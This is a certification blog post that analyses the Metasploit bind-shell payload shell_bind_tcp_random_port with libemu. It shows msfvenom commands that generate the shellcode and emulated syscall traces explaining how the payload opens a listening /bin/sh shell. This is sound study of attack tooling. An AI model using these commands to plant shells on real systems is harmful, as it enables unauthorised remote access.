This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.
Student ID: SLAE-885
Assignment number: 5.2
Github repo: https://github.com/abatchy17/SLAE
In the second part of assignment 5 in SLAE, I’ll be analyzing the linux/x86/shell_bind_tcp_random_port module using Libemu.
1. Setting payload parameters
First let’s check the options for this module.
root@kali:~/Desktop/libemu/tools/sctest# msfvenom -p linux/x86/shell_bind_tcp_random_port --payload-options
Options for payload/linux/x86/shell_bind_tcp_random_port:
Name: Linux Command Shell, Bind TCP Random Port Inline
Module: payload/linux/x86/shell_bind_tcp_random_port
Platform: Linux
Arch: x86
Needs Admin: No
Total size: 57
Rank: Normal
Provided by:
Geyslan G. Bem <[email protected]>
Description:
Listen for a connection in a random port and spawn a command shell.
Use nmap to discover the open port: 'nmap -sS target -p-'.
I skipped over the advanced settings as they won’t be discussed in this post. Lucky for us, this payload doesn’t require any options as it will bind to the local IP and choose a port randomly (you’ll use nmap to find that port).
2. Analyzing payload with libemu
After you install libemu (you might need to install a few packages like autoconf and libtool) let’s pipe the raw output to ScTest (Iterate 1000 times with verbose output).
root@kali:~/Desktop/libemu/tools/sctest# msfvenom -p linux/x86/shell_bind_tcp_random_port -f raw | ./sctest -vvv -Ss 10000
verbose = 3
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 57 bytes
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
int listen (
int s = 14;
int backlog = 0;
) = 0;
int accept (
int sockfd = 14;
sockaddr_in * addr = 0x00000000 =>
none;
int addrlen = 0x00000002 =>
none;
) = 19;
int dup2 (
int oldfd = 19;
int newfd = 14;
) = 14;
int dup2 (
int oldfd = 19;
int newfd = 13;
) = 13;
int dup2 (
int oldfd = 19;
int newfd = 12;
) = 12;
int dup2 (
int oldfd = 19;
int newfd = 11;
) = 11;
int dup2 (
int oldfd = 19;
int newfd = 10;
) = 10;
int dup2 (
int oldfd = 19;
int newfd = 9;
) = 9;
int dup2 (
int oldfd = 19;
int newfd = 8;
) = 8;
int dup2 (
int oldfd = 19;
int newfd = 7;
) = 7;
int dup2 (
int oldfd = 19;
int newfd = 6;
) = 6;
int dup2 (
int oldfd = 19;
int newfd = 5;
) = 5;
int dup2 (
int oldfd = 19;
int newfd = 4;
) = 4;
int dup2 (
int oldfd = 19;
int newfd = 3;
) = 3;
int dup2 (
int oldfd = 19;
int newfd = 2;
) = 2;
int dup2 (
int oldfd = 19;
int newfd = 1;
) = 1;
int dup2 (
int oldfd = 19;
int newfd = 0;
) = 0;
int execve (
const char * dateiname = 0x00416fb6 =>
= "/bin//sh";
const char * argv[] = [
= 0xffffffff =>
none;
];
const char * envp[] = 0x00000000 =>
none;
) = 0;
Lots of debug info, but let’s focus on the syscalls being made. To make it easier, sctest allows us to create a visual representation of the flow.
root@kali:~/Desktop/libemu/tools/sctest# msfvenom -p linux/x86/shell_bind_tcp_random_port -f raw | ./sctest -vvv -Ss 10000 -G tcp_random_port.dot
.. redacted..
root@kali:~/Desktop/libemu/tools/sctest# ls
dot.c Makefile.in sctest sctest-sctestmain.o tests.c
dot.h nanny.c sctest-dot.o sctest-tests.o tests.h
Makefile nanny.h sctestmain.c sctest-userhooks.o userhooks.c
Makefile.am options.h sctest-nanny.o tcp_random_port.dot userhooks.h
root@kali:~/Desktop/libemu/tools/sctest# dot tcp_random_port.dot -T png > tcp_random_port.png
1. socket()
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
Same call we made for both bind and reverse shell previously, creating a socket that supports TCP communication, sockfd returned is 14.
2. listen()
int listen (
int s = 14;
int backlog = 0;
) = 0;
Next, it starts a listener for incoming connections on sockfd. Note: bind() is not required and a random port is picked. Instead you’ll need to scan the host for open ports. More info here: http://stackoverflow.com/questions/12763268/why-is-bind-used-in-tcp-why-is-it-used-only-on-server-side-and-not-in-client
3. accept()
int accept (
int sockfd = 14;
sockaddr_in * addr = 0x00000000 =>
none;
int addrlen = 0x00000002 =>
none;
) = 19;
When there’s an incoming connection on the socket created earlier, accept it without storing the client data sockaddr_in. New sockfd is 19.
4. dup2()
Next, the traffic is redirected to the newly created socket (19) by calling dup2(), which will duplicate the STDIN,STDOUT and STDERR to the socket. Notice that there’s a loop using ECX as an index, ECX’s value is pulled from the latest value pushed onto stack.
After accept(), there’s a POP ECX command, which will now contain the value last pushed into stack. If you scroll up you’ll find that it was a PUSH EAX.
EAX contains sockfd returned from socket(). This allows us to use a small number without worrying too much about looping too much.
Of course, this logic any error check, but you don’t have that luxury while shellcoding.
5. execve()
This part is simple, it’s simply calls a /bin/sh shell.
- Abatchy